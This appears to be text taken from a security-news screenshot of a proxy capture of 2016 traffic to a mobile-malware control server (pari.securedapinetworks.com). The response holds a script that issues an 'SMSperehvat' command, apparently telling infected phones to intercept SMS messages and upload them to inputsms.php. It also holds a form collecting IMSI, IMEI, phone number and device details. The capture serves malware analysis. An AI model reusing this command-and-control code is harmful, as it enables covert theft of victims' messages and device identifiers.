 64 http://pari.securedapinetworks.com GET /api/input.php?type=Master&data= 200 2591 HTML php
Request Response
Raw Headers Hex HTML Render
Date: Thu, 26 May 2016 07:25:39 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
X-Powered-By: PHP/5.4.45
Content-Length: 2399
<script>
MeAction.SetCmd("SMSperehvat", "http://"+MeSetting.getDomain()+"/api/inputsms.php");
MeAction.SetSMS("SMSperehvat");
</script>
<form method="post" name="myform">
<input id="imsi" name="imsi" value="" />
<input id="typenat" name="typenat" value="" />
<input id="timer" name="timer" value="" />
<input id="filter" name="filter" value="" />
<input id="filter2" name="filter2" value="" />
<input id="tel" name="tel" value="" />
<input id="sdk" name="sdk" value="" />
<input id="model" name="model" value="" />
<input id="deviceid" name="deviceid" value="" />
<input id="imei" name="imei" value="" />
<input id="packagename" name="packagename" value="" />
<input id="operator" name="operator" value="" />
</form>
E E安全
全球网络安全资讯新传媒